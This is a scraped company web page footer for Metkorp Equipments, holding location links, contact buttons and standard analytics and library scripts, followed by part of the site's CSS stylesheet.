<a class="footer_text" href="andhra-pradesh/index.html">Andhra Pradesh&nbsp;|&nbsp;</a>
<a class="footer_text" href="arunachal-pradesh/index.html">Arunachal Pradesh&nbsp;|&nbsp;</a>
<a class="footer_text" href="assam/index.html">Assam&nbsp;|&nbsp;</a>
<a class="footer_text" href="bahadurgarh/index.html">Bahadurgarh&nbsp;|&nbsp;</a>
<a class="footer_text" href="bangalore/index.html">Bangalore&nbsp;|&nbsp;</a>
  
  <a class="loc-read" id="displayText" href="javascript:toggle();">More Location</a>
  <div id="toggleText" style="display: none;"><div class="location-box1">
  
  <div class="location">
<a class="footer_text" href="bangladesh/index.html">Bangladesh&nbsp;|&nbsp;</a>
<a class="footer_text" href="bareilly/index.html">Bareilly&nbsp;|&nbsp;</a>
<a class="footer_text" href="bathinda/index.html">Bathinda&nbsp;|&nbsp;</a>
<a class="footer_text" href="bhopal/index.html">Bhopal&nbsp;|&nbsp;</a>
<a class="footer_text" href="bhubaneshwar/index.html">Bhubaneshwar&nbsp;|&nbsp;</a>
<a class="footer_text" href="bhutan/index.html">Bhutan&nbsp;|&nbsp;</a>
<a class="footer_text" href="bihar/index.html">Bihar&nbsp;|&nbsp;</a>
<a class="footer_text" href="bijnor/index.html">Bijnor&nbsp;|&nbsp;</a>
<a class="footer_text" href="bikaner/index.html">Bikaner&nbsp;|&nbsp;</a>
<a class="footer_text" href="chandigarh/index.html">Chandigarh&nbsp;|&nbsp;</a>
<a class="footer_text" href="chennai/index.html">Chennai&nbsp;|&nbsp;</a>
<a class="footer_text" href="chhattisgarh/index.html">Chhattisgarh&nbsp;|&nbsp;</a>
<a class="footer_text" href="daman/index.html">Daman&nbsp;|&nbsp;</a>
<a class="footer_text" href="dehradun/index.html">Dehradun&nbsp;|&nbsp;</a>
<a class="footer_text" href="delhi-ncr/index.html">Delhi NCR&nbsp;|&nbsp;</a>
<a class="footer_text" href="faridabad/index.html">Faridabad&nbsp;|&nbsp;</a>
<a class="footer_text" href="gandhinagar/index.html">Gandhinagar&nbsp;|&nbsp;</a>
<a class="footer_text" href="gangtok/index.html">Gangtok&nbsp;|&nbsp;</a>
<a class="footer_text" href="goa/index.html">Goa&nbsp;|&nbsp;</a>
<a class="footer_text" href="greater-noida/index.html">Greater Noida&nbsp;|&nbsp;</a>
<a class="footer_text" href="gujarat/index.html">Gujarat&nbsp;|&nbsp;</a>
<a class="footer_text" href="gurgaon/index.html">Gurgaon&nbsp;|&nbsp;</a>
<a class="footer_text" href="haryana/index.html">Haryana&nbsp;|&nbsp;</a>
<a class="footer_text" href="himachal-pradesh/index.html">Himachal Pradesh&nbsp;|&nbsp;</a>
<a class="footer_text" href="hisar/index.html">Hisar&nbsp;|&nbsp;</a>
<a class="footer_text" href="hyderabad/index.html">Hyderabad&nbsp;|&nbsp;</a>
<a class="footer_text" href="imphal/index.html">Imphal&nbsp;|&nbsp;</a>
<a class="footer_text" href="india/index.html">India&nbsp;|&nbsp;</a>
<a class="footer_text" href="indore/index.html">Indore&nbsp;|&nbsp;</a>
<a class="footer_text" href="itanagar/index.html">Itanagar&nbsp;|&nbsp;</a>
<a class="footer_text" href="jaipur/index.html">Jaipur&nbsp;|&nbsp;</a>
<a class="footer_text" href="jalandhar/index.html">Jalandhar&nbsp;|&nbsp;</a>
<a class="footer_text" href="jammu-and-kashmir/index.html">Jammu & Kashmir&nbsp;|&nbsp;</a>
<a class="footer_text" href="jharkhand/index.html">Jharkhand&nbsp;|&nbsp;</a>
<a class="footer_text" href="jodhpur/index.html">Jodhpur&nbsp;|&nbsp;</a>
<a class="footer_text" href="kanpur/index.html">Kanpur&nbsp;|&nbsp;</a>
<a class="footer_text" href="karnal/index.html">Karnal&nbsp;|&nbsp;</a>
<a class="footer_text" href="karnataka/index.html">Karnataka&nbsp;|&nbsp;</a>
<a class="footer_text" href="kerala/index.html">Kerala&nbsp;|&nbsp;</a>
<a class="footer_text" href="kohima/index.html">Kohima&nbsp;|&nbsp;</a>
<a class="footer_text" href="kolkata/index.html">Kolkata&nbsp;|&nbsp;</a>
<a class="footer_text" href="kota/index.html">Kota&nbsp;|&nbsp;</a>
<a class="footer_text" href="lakshadweep/index.html">Lakshadweep&nbsp;|&nbsp;</a>
<a class="footer_text" href="lucknow/index.html">Lucknow&nbsp;|&nbsp;</a>
<a class="footer_text" href="ludhiana/index.html">Ludhiana&nbsp;|&nbsp;</a>
<a class="footer_text" href="madhya-pradesh/index.html">Madhya Pradesh&nbsp;|&nbsp;</a>
<a class="footer_text" href="maharashtra/index.html">Maharashtra&nbsp;|&nbsp;</a>
<a class="footer_text" href="manipur/index.html">Manipur&nbsp;|&nbsp;</a>
<a class="footer_text" href="mathura/index.html">Mathura&nbsp;|&nbsp;</a>
<a class="footer_text" href="meerut/index.html">Meerut&nbsp;|&nbsp;</a>
<a class="footer_text" href="meghalaya/index.html">Meghalaya&nbsp;|&nbsp;</a>
<a class="footer_text" href="mizoram/index.html">Mizoram&nbsp;|&nbsp;</a>
<a class="footer_text" href="mohali/index.html">Mohali&nbsp;|&nbsp;</a>
<a class="footer_text" href="mumbai/index.html">Mumbai&nbsp;|&nbsp;</a>
<a class="footer_text" href="muzaffarnagar/index.html">Muzaffarnagar&nbsp;|&nbsp;</a>
<a class="footer_text" href="nagaland/index.html">Nagaland&nbsp;|&nbsp;</a>
<a class="footer_text" href="nagpur/index.html">Nagpur&nbsp;|&nbsp;</a>
<a class="footer_text" href="nashik/index.html">Nashik&nbsp;|&nbsp;</a>
<a class="footer_text" href="nepal/index.html">Nepal&nbsp;|&nbsp;</a>
<a class="footer_text" href="noida/index.html">Noida&nbsp;|&nbsp;</a>
<a class="footer_text" href="odisha/index.html">Odisha&nbsp;|&nbsp;</a>
<a class="footer_text" href="palwal/index.html">Palwal&nbsp;|&nbsp;</a>
<a class="footer_text" href="panaji/index.html">Panaji&nbsp;|&nbsp;</a>
<a class="footer_text" href="panchkula/index.html">Panchkula&nbsp;|&nbsp;</a>
<a class="footer_text" href="panipat/index.html">Panipat&nbsp;|&nbsp;</a>
<a class="footer_text" href="patiala/index.html">Patiala&nbsp;|&nbsp;</a>
<a class="footer_text" href="patna/index.html">Patna&nbsp;|&nbsp;</a>
<a class="footer_text" href="puducherry/index.html">Puducherry&nbsp;|&nbsp;</a>
<a class="footer_text" href="pune/index.html">Pune&nbsp;|&nbsp;</a>
<a class="footer_text" href="punjab/index.html">Punjab&nbsp;|&nbsp;</a>
<a class="footer_text" href="raipur/index.html">Raipur&nbsp;|&nbsp;</a>
<a class="footer_text" href="rajasthan/index.html">Rajasthan&nbsp;|&nbsp;</a>
<a class="footer_text" href="ranchi/index.html">Ranchi&nbsp;|&nbsp;</a>
<a class="footer_text" href="rohtak/index.html">Rohtak&nbsp;|&nbsp;</a>
<a class="footer_text" href="shillong/index.html">Shillong&nbsp;|&nbsp;</a>
<a class="footer_text" href="shimla/index.html">Shimla&nbsp;|&nbsp;</a>
<a class="footer_text" href="sikkim/index.html">Sikkim&nbsp;|&nbsp;</a>
<a class="footer_text" href="silvassa/index.html">Silvassa&nbsp;|&nbsp;</a>
<a class="footer_text" href="sonipat/index.html">Sonipat&nbsp;|&nbsp;</a>
<a class="footer_text" href="sri-lanka/index.html">Sri Lanka&nbsp;|&nbsp;</a>
<a class="footer_text" href="srinagar/index.html">Srinagar&nbsp;|&nbsp;</a>
<a class="footer_text" href="surat/index.html">Surat&nbsp;|&nbsp;</a>
<a class="footer_text" href="tamil-nadu/index.html">Tamil Nadu&nbsp;|&nbsp;</a>
<a class="footer_text" href="telangana/index.html">Telangana&nbsp;|&nbsp;</a>
<a class="footer_text" href="thiruvananthapuram/index.html">Thiruvananthapuram&nbsp;|&nbsp;</a>
<a class="footer_text" href="tripura/index.html">Tripura&nbsp;|&nbsp;</a>
<a class="footer_text" href="udaipur/index.html">Udaipur&nbsp;|&nbsp;</a>
<a class="footer_text" href="ujjain/index.html">Ujjain&nbsp;|&nbsp;</a>
<a class="footer_text" href="uttar-pradesh/index.html">Uttar Pradesh&nbsp;|&nbsp;</a>
<a class="footer_text" href="uttarakhand/index.html">Uttarakhand&nbsp;|&nbsp;</a>
<a class="footer_text" href="vadodara/index.html">Vadodara&nbsp;|&nbsp;</a>
<a class="footer_text" href="varanasi/index.html">Varanasi&nbsp;|&nbsp;</a>
<a class="footer_text" href="west-bengal/index.html">West Bengal&nbsp;|&nbsp;</a>
<a class="footer_text" href="albania/index.html">Albania&nbsp;|&nbsp;</a>
<a class="footer_text" href="algeria/index.html">Algeria&nbsp;|&nbsp;</a>
<a class="footer_text" href="andorra/index.html">Andorra&nbsp;|&nbsp;</a>
<a class="footer_text" href="austria/index.html">Austria&nbsp;|&nbsp;</a>
<a class="footer_text" href="bahrain/index.html">Bahrain&nbsp;|&nbsp;</a>
<a class="footer_text" href="belarus/index.html">Belarus&nbsp;|&nbsp;</a>
<a class="footer_text" href="belgium/index.html">Belgium&nbsp;|&nbsp;</a>
<a class="footer_text" href="bulgaria/index.html">Bulgaria&nbsp;|&nbsp;</a>
<a class="footer_text" href="croatia/index.html">Croatia&nbsp;|&nbsp;</a>
<a class="footer_text" href="czech-republic/index.html">Czech Republic&nbsp;|&nbsp;</a>
<a class="footer_text" href="denmark/index.html">Denmark&nbsp;|&nbsp;</a>
<a class="footer_text" href="djibouti/index.html">Djibouti&nbsp;|&nbsp;</a>
<a class="footer_text" href="egypt/index.html">Egypt&nbsp;|&nbsp;</a>
<a class="footer_text" href="estonia/index.html">Estonia&nbsp;|&nbsp;</a>
<a class="footer_text" href="ethiopia/index.html">Ethiopia&nbsp;|&nbsp;</a>
<a class="footer_text" href="finland/index.html">Finland&nbsp;|&nbsp;</a>
<a class="footer_text" href="france/index.html">France&nbsp;|&nbsp;</a>
<a class="footer_text" href="germany/index.html">Germany&nbsp;|&nbsp;</a>
<a class="footer_text" href="greece/index.html">Greece&nbsp;|&nbsp;</a>
<a class="footer_text" href="hungary/index.html">Hungary&nbsp;|&nbsp;</a>
<a class="footer_text" href="iceland/index.html">Iceland&nbsp;|&nbsp;</a>
<a class="footer_text" href="iran/index.html">Iran&nbsp;|&nbsp;</a>
<a class="footer_text" href="iraq/index.html">Iraq&nbsp;|&nbsp;</a>
<a class="footer_text" href="ireland/index.html">Ireland&nbsp;|&nbsp;</a>
<a class="footer_text" href="israel/index.html">Israel&nbsp;|&nbsp;</a>
<a class="footer_text" href="italy/index.html">Italy&nbsp;|&nbsp;</a>
<a class="footer_text" href="jordan/index.html">Jordan&nbsp;|&nbsp;</a>
<a class="footer_text" href="kuwait/index.html">Kuwait&nbsp;|&nbsp;</a>
<a class="footer_text" href="latvia/index.html">Latvia&nbsp;|&nbsp;</a>
<a class="footer_text" href="lebanon/index.html">Lebanon&nbsp;|&nbsp;</a>
<a class="footer_text" href="libya/index.html">Libya&nbsp;|&nbsp;</a>
<a class="footer_text" href="liechtenstein/index.html">Liechtenstein&nbsp;|&nbsp;</a>
<a class="footer_text" href="lithuania/index.html">Lithuania&nbsp;|&nbsp;</a>
<a class="footer_text" href="luxembourg/index.html">Luxembourg&nbsp;|&nbsp;</a>
<a class="footer_text" href="malta/index.html">Malta&nbsp;|&nbsp;</a>
<a class="footer_text" href="mauritania/index.html">Mauritania&nbsp;|&nbsp;</a>
<a class="footer_text" href="moldova/index.html">Moldova&nbsp;|&nbsp;</a>
<a class="footer_text" href="monaco/index.html">Monaco&nbsp;|&nbsp;</a>
<a class="footer_text" href="montenegro/index.html">Montenegro&nbsp;|&nbsp;</a>
<a class="footer_text" href="morocco/index.html">Morocco&nbsp;|&nbsp;</a>
<a class="footer_text" href="netherlands/index.html">Netherlands&nbsp;|&nbsp;</a>
<a class="footer_text" href="north-macedonia/index.html">North Macedonia&nbsp;|&nbsp;</a>
<a class="footer_text" href="norway/index.html">Norway&nbsp;|&nbsp;</a>
<a class="footer_text" href="oman/index.html">Oman&nbsp;|&nbsp;</a>
<a class="footer_text" href="palestine/index.html">Palestine&nbsp;|&nbsp;</a>
<a class="footer_text" href="poland/index.html">Poland&nbsp;|&nbsp;</a>
<a class="footer_text" href="portugal/index.html">Portugal&nbsp;|&nbsp;</a>
<a class="footer_text" href="qatar/index.html">Qatar&nbsp;|&nbsp;</a>
<a class="footer_text" href="romania/index.html">Romania&nbsp;|&nbsp;</a>
<a class="footer_text" href="russia/index.html">Russia&nbsp;|&nbsp;</a>
<a class="footer_text" href="saudi-arabia/index.html">Saudi Arabia&nbsp;|&nbsp;</a>
<a class="footer_text" href="serbia/index.html">Serbia&nbsp;|&nbsp;</a>
<a class="footer_text" href="slovakia/index.html">Slovakia&nbsp;|&nbsp;</a>
<a class="footer_text" href="slovenia/index.html">Slovenia&nbsp;|&nbsp;</a>
<a class="footer_text" href="somalia/index.html">Somalia&nbsp;|&nbsp;</a>
<a class="footer_text" href="spain/index.html">Spain&nbsp;|&nbsp;</a>
<a class="footer_text" href="sudan/index.html">Sudan&nbsp;|&nbsp;</a>
<a class="footer_text" href="sweden/index.html">Sweden&nbsp;|&nbsp;</a>
<a class="footer_text" href="switzerland/index.html">Switzerland&nbsp;|&nbsp;</a>
<a class="footer_text" href="syria/index.html">Syria&nbsp;|&nbsp;</a>
<a class="footer_text" href="tunisia/index.html">Tunisia&nbsp;|&nbsp;</a>
<a class="footer_text" href="ukraine/index.html">Ukraine&nbsp;|&nbsp;</a>
<a class="footer_text" href="united-arab-emirates/index.html">United Arab Emirates&nbsp;|&nbsp;</a>
<a class="footer_text" href="united-kingdom/index.html">United Kingdom&nbsp;|&nbsp;</a>
<a class="footer_text" href="yemen/index.html">Yemen&nbsp;|&nbsp;</a>
<a class="footer_text" href="ras-al-khor-industrial-area/index.html">Ras Al Khor Industrial Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="al-quoz-industrial-area/index.html">Al Quoz Industrial Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="al-safa-industrial-area/index.html">Al Safa Industrial Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="al-khabaisi-area/index.html">Al Khabaisi Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="umm-ramool-industrial-area/index.html">Umm Ramool Industrial Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="al-qusais-industrial-area/index.html">Al Qusais Industrial Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="jebel-ali-industrial-area/index.html">Jebel Ali Industrial Area&nbsp;|&nbsp;</a>
<a class="footer_text" href="jubail-industrial-city/index.html">Jubail Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="yanbu-industrial-city/index.html">Yanbu Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="madinat-yanbu/index.html">Madinat Yanbu&nbsp;|&nbsp;</a>
<a class="footer_text" href="ras-al-khair-minerals-city/index.html">Ras Al-Khair Minerals City&nbsp;|&nbsp;</a>
<a class="footer_text" href="ras-al-khair-industrial-city/index.html">Ras Al-Khair Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="jazan-economic-city/index.html">Jazan Economic City&nbsp;|&nbsp;</a>
<a class="footer_text" href="king-abdullah-economic-city/index.html">King Abdullah Economic City&nbsp;|&nbsp;</a>
<a class="footer_text" href="sudair-industrial-city/index.html">Sudair Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="jeddah-1st-industrial-city/index.html">Jeddah 1st Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="jeddah-2nd-industrial-city/index.html">Jeddah 2nd Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="tabuk-industrial-city/index.html">Tabuk Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="hail-industrial-city/index.html">Hail Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="riyadh-2nd-industrial-city/index.html">Riyadh 2nd Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="dammam-1st-industrial-city/index.html">Dammam 1st Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="dammam-2nd-industrial-city/index.html">Dammam 2nd Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="qassim-1st-industrial-city/index.html">Qassim 1st Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="al-jouf-industrial-city/index.html">Al-Jouf Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="aseer-industrial-city/index.html">Aseer Industrial City&nbsp;|&nbsp;</a>
<a class="footer_text" href="riyadh-3rd-industrial-city/index.html">Riyadh 3rd Industrial City&nbsp;|&nbsp;</a>
      </div>
    </div>
    <div class="cl"></div>
  </div>
</div>
      </div>
    </div>
    <div class="clr-cl"></div>
    <div class="footer-bottom">
      <div class="container">
        <div class="row"> 
          <!-- Footer Copyright Start -->
          <div class="footer-copy">
            <div class="footer-bottom-copy ">
              <div class="ec-copy">Copyright © 2022 Metkorp Equipments Pvt. Ltd. All rights reserved. | <a href="https://www.metkorp.in/generator/data/sitemap.html" aria-label="sitemap">Sitemap</a></div>
            </div>
          </div>
          <!-- Footer Copyright End --> 
        </div>
      </div>
    </div>
  </div>
</footer>
<!-- Footer Area End --> 

<!-- Click To Call -->
<div class="phn-foot"><a href="tel:09999988924" target="_blank"><img src="images/hotline.webp" alt="Phone" width="50px;"/></a></div>
<div class="whts1-foot"><a href="https://wa.me/919999988924?text=I'm%20looking%20for%20Products" target="_blank"><img src="images/whatspp-icon.webp" alt="WhatsApp" width="45px;"/></a></div>
<!-- Click To Call end --> 

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DR3ZBE1RJ6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DR3ZBE1RJ6');
</script>

<script type="text/javascript">const btn=document.querySelector("#btn"),btnText=document.querySelector("#btnText");btn.onclick=()=>{btnText.innerHTML="Thanks",btn.classList.add("active")};</script>
<script>function submitForm(){var e=document.getElementsByName("form1")[0];return e.submit(),e.reset(),!1}</script>

<!-- Vendor JS --> 
<script src="js/vendor/jquery-3.5.1.min.js"></script> 
<script src="js/vendor/jquery.notify.min.js"></script> 
<script src="js/vendor/jquery.bundle.notify.min.js"></script> 
<script src="js/vendor/popper.min.js"></script> 
<script src="js/vendor/bootstrap.min.js"></script> 
<script src="js/vendor/jquery-migrate-3.3.0.min.js"></script> 
<script src="js/vendor/modernizr-3.11.2.min.js"></script> 
<!--Plugins JS--> 
<script src="js/plugins/jquery.sticky-sidebar.js"></script> 
<script src="js/plugins/swiper-bundle.min.js"></script> 
<script src="js/plugins/countdownTimer.min.js"></script> 
<script src="js/plugins/nouislider.js"></script> 
<script src="js/plugins/scrollup.js"></script> 
<script src="js/plugins/jquery.zoom.min.js"></script> 
<script src="js/plugins/slick.min.js"></script> 
<script src="js/plugins/owl.carousel.min.js"></script> 
<script src="js/plugins/infiniteslidev2.js"></script> 
<script src="js/plugins/click-to-call.js"></script> 
<!-- Main Js --> 
<script src="js/vendor/index.js"></script> 
<script src="js/demo-7.js"></script>
<script src="js/foot-loc.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://metkorp.in/css/demo7.css
body_size: 48297
content:
@charset "UTF-8";@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-Thin.ttf") format("truetype");font-weight: 100;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-ExtraLight.ttf") format("truetype");font-weight: 200;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-Light.ttf");font-weight: 300;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-Regular.ttf") format("truetype");font-weight: 400;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-Medium.ttf") format("truetype");font-weight: 500;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-SemiBold.ttf") format("truetype");font-weight: 600;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-Bold.ttf") format("truetype");font-weight: 700;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-ExtraBold.ttf") format("truetype");font-weight: 800;font-style: normal;font-display: swap;}@font-face {font-family: "Poppins, sans-serif";src: url("../fonts/poppins/Poppins-Black.ttf") format("truetype");font-weight: 900;font-style: normal;font-display: swap;}@font-face {font-family: "Fjalla One";src: url("../fonts/fjalla/FjallaOne-Regular.ttf") format("truetype");font-display: swap;}@font-face {font-family: "Montserrat";src: url("../fonts/montserrat/Montserrat-Regular.ttf") format("truetype");font-weight: 400;font-style: normal;font-display: swap;}@font-face {font-family: "Montserrat";src: url("../fonts/montserrat/Montserrat-SemiBold.ttf") format("truetype");font-weight: 700;font-style: normal;font-display: swap;}@font-face {font-family: "Montserrat";src: url("../fonts/montserrat/Montserrat-Bold.ttf") format("truetype");font-weight: 800;font-style: normal;font-display: swap;}@font-face {font-family: "Montserrat";src: url("../fonts/montserrat/Montserrat-ExtraBold.ttf") format("truetype");font-weight: 900;font-style: normal;font-display: swap;}@font-face {font-family: "Oswald";src: url("../fonts/oswald/Oswald-ExtraLight.ttf") format("truetype");font-weight: 200;font-style: normal;font-display: swap;}@font-face {font-family: "Oswald";src: url("../fonts/oswald/Oswald-Light.ttf") format("truetype");font-weight: 300;font-style: normal;font-display: swap;}@font-face {font-family: "Oswald";src: url("../fonts/oswald/Oswald-Regular.ttf");font-weight: 400;font-style: normal;font-display: swap;}@font-face {font-family: "Oswald";src: url("../fonts/oswald/Oswald-Medium.ttf") format("truetype");font-weight: 500;font-style: normal;font-display: swap;}@font-face {font-family: "Oswald";src: url("../fonts/oswald/Oswald-SemiBold.ttf") format("truetype");font-weight: 600;font-style: normal;font-display: swap;}@font-face {font-family: "Oswald";src: url("../fonts/oswald/Oswald-Bold.ttf") format("truetype");font-weight: 700;font-style: normal;font-display: swap;}*, *::before, *::after {-webkit-box-sizing: border-box;box-sizing: border-box;}@media (prefers-reduced-motion: no-preference) {:root {scroll-behavior: smooth;}}body {margin: 0;font-family: var(--bs-body-font-family);font-size: var(--bs-body-font-size);font-weight: var(--bs-body-font-weight);line-height: var(--bs-body-line-height);color: var(--bs-body-color);text-align: var(--bs-body-text-align);background-color: var(--bs-body-bg);-webkit-text-size-adjust: 100%;-webkit-tap-highlight-color: rgba(0, 0, 0, 0);}hr {margin: 1rem 0;color: inherit;background-color: currentColor;border: 0;opacity: 0.25;}hr:not([size]) {height: 1px;}h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {margin-top: 0;margin-bottom: 0.5rem;font-weight: 500;line-height: 1.2;}h1, .h1 {font-size: calc(1.375rem + 1.5vw);}@media (min-width: 1200px) {h1, .h1 {font-size: 2.5rem;}}h2, .h2 {font-size: calc(1.325rem + 0.9vw);}@media (min-width: 1200px) {h2, .h2 {font-size: 2rem;}}h3, .h3 {font-size: calc(1.3rem + 0.6vw);}@media (min-width: 1200px) {h3, .h3 {font-size: 1.75rem;}}h4, .h4 {font-size: calc(1.275rem + 0.3vw);}@media (min-width: 1200px) {h4, .h4 {font-size: 1.5rem;}}h5, .h5 {font-size: 1.25rem;}h6, .h6 {font-size: 1rem;}p {margin-top: 0;margin-bottom: 1rem;}abbr[title], abbr[data-bs-original-title] {-webkit-text-decoration: underline dotted;text-decoration: underline dotted;cursor: help;-webkit-text-decoration-skip-ink: none;text-decoration-skip-ink: none;}address {margin-bottom: 1rem;font-style: normal;line-height: inherit;}ol, ul {padding-left: 2rem;}ol, ul, dl {margin-top: 0;margin-bottom: 1rem;}ol ol, ul ul, ol ul, ul ol {margin-bottom: 0;}dt {font-weight: 700;}dd {margin-bottom: 0.5rem;margin-left: 0;}blockquote {margin: 0 0 1rem;}b, strong {font-weight: bolder;}small, .small {font-size: 0.875em;}mark, .mark {padding: 0.2em;background-color: #fcf8e3;}sub, sup {position: relative;font-size: 0.75em;line-height: 0;vertical-align: baseline;}sub {bottom: -0.25em;}sup {top: -0.5em;}a {color: #0d6efd;text-decoration: underline;}a:hover {color: #0a58ca;}a:not([href]):not([class]), a:not([href]):not([class]):hover {color: inherit;text-decoration: none;}pre, code, kbd, samp {font-family: var(--bs-font-monospace);font-size: 1em;direction: ltr ;unicode-bidi: bidi-override;}pre {display: block;margin-top: 0;margin-bottom: 1rem;overflow: auto;font-size: 0.875em;}pre code {font-size: inherit;color: inherit;word-break: normal;}code {font-size: 0.875em;color: #d63384;word-wrap: break-word;}a > code {color: inherit;}kbd {padding: 0.2rem 0.4rem;font-size: 0.875em;color: #fff;background-color: #212529;border-radius: 0.2rem;}kbd kbd {padding: 0;font-size: 1em;font-weight: 700;}figure {margin: 0 0 1rem;}img, svg {vertical-align: middle;}table {caption-side: bottom;border-collapse: collapse;}caption {padding-top: 0.5rem;padding-bottom: 0.5rem;color: #6c757d;text-align: left;}th {text-align: inherit;text-align: -webkit-match-parent;}thead, tbody, tfoot, tr, td, th {border-color: inherit;border-style: solid;border-width: 0;}label {display: inline-block;}button {border-radius: 0;}button:focus:not(:focus-visible) {outline: 0;}input, button, select, optgroup, textarea {margin: 0;font-family: inherit;font-size: inherit;line-height: inherit;}button, select {text-transform: none;}[role=button] {cursor: pointer;}select {word-wrap: normal;}select:disabled {opacity: 1;}[list]::-webkit-calendar-picker-indicator {display: none;}button, [type=button], [type=reset], [type=submit] {-webkit-appearance: button;}button:not(:disabled), [type=button]:not(:disabled), [type=reset]:not(:disabled), [type=submit]:not(:disabled) {cursor: pointer;}::-moz-focus-inner {padding: 0;border-style: none;}textarea {resize: vertical;}fieldset {min-width: 0;padding: 0;margin: 0;border: 0;}legend {float: left;width: 100%;padding: 0;margin-bottom: 0.5rem;font-size: calc(1.275rem + 0.3vw);line-height: inherit;}@media (min-width: 1200px) {legend {font-size: 1.5rem;}}legend + * {clear: left;}::-webkit-datetime-edit-fields-wrapper, ::-webkit-datetime-edit-text, ::-webkit-datetime-edit-minute, ::-webkit-datetime-edit-hour-field, ::-webkit-datetime-edit-day-field, ::-webkit-datetime-edit-month-field, ::-webkit-datetime-edit-year-field {padding: 0;}::-webkit-inner-spin-button {height: auto;}[type=search] {outline-offset: -2px;-webkit-appearance: textfield;}::-webkit-search-decoration {-webkit-appearance: none;}::-webkit-color-swatch-wrapper {padding: 0;}::-webkit-file-upload-button {font: inherit;}::file-selector-button {font: inherit;}::-webkit-file-upload-button {font: inherit;-webkit-appearance: button;}output {display: inline-block;}iframe {border: 0;}summary {display: list-item;cursor: pointer;}progress {vertical-align: baseline;}[hidden] {display: none !important;}.lead {font-size: 1.25rem;font-weight: 300;}.display-1 {font-size: calc(1.625rem + 4.5vw);font-weight: 300;line-height: 1.2;}@media (min-width: 1200px) {.display-1 {font-size: 5rem;}}.display-2 {font-size: calc(1.575rem + 3.9vw);font-weight: 300;line-height: 1.2;}@media (min-width: 1200px) {.display-2 {font-size: 4.5rem;}}.display-3 {font-size: calc(1.525rem + 3.3vw);font-weight: 300;line-height: 1.2;}@media (min-width: 1200px) {.display-3 {font-size: 4rem;}}.display-4 {font-size: calc(1.475rem + 2.7vw);font-weight: 300;line-height: 1.2;}@media (min-width: 1200px) {.display-4 {font-size: 3.5rem;}}.display-5 {font-size: calc(1.425rem + 2.1vw);font-weight: 300;line-height: 1.2;}@media (min-width: 1200px) {.display-5 {font-size: 3rem;}}.display-6 {font-size: calc(1.375rem + 1.5vw);font-weight: 300;line-height: 1.2;}@media (min-width: 1200px) {.display-6 {font-size: 2.5rem;}}.list-unstyled {padding-left: 0;list-style: none;}.list-inline {padding-left: 0;list-style: none;}.list-inline-item {display: inline-block;}.list-inline-item:not(:last-child) {margin-right: 0.5rem;}.initialism {font-size: 0.875em;text-transform: uppercase;}.blockquote {margin-bottom: 1rem;font-size: 1.25rem;}.blockquote > :last-child {margin-bottom: 0;}.blockquote-footer {margin-top: -1rem;margin-bottom: 1rem;font-size: 0.875em;color: #6c757d;}.blockquote-footer::before {content: "— ";}body {margin: 0 auto;background-color: #ffffff;font-family: "Poppins, sans-serif";font-size: 14px;font-weight: 400;font-style: normal;line-height: 1.625;position: relative;visibility: visible;color: #444444;letter-spacing: 0.4px;min-height: 100%;}* {-webkit-box-sizing: border-box;box-sizing: border-box;}*::before {-webkit-box-sizing: border-box;box-sizing: border-box;}*::after {-webkit-box-sizing: border-box;box-sizing: border-box;}[tabindex="-1"]:focus:not(:focus-visible) {outline: 0;}hr {margin: 10px 0;color: inherit;background-color: #ffffff;border: 0;opacity: 0.25;}hr:not([size]) {height: 1px;}h6, .h6 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: 1rem;color: #212121;}.h6 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: 1rem;color: #212121;}h5, .h5 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: 1.25rem;color: #212121;}.h5 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: 1.25rem;color: #212121;}h4, .h4 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.275rem + 0.3vw);color: #212121;}.h4 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.275rem + 0.3vw);color: #212121;}h3, .h3 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.3rem + 0.6vw);color: #212121;}.h3 {margin-top: 0;margin-bottom: 5px;font-weight: 500;line-height: 1.2;font-size: calc(1.3rem + 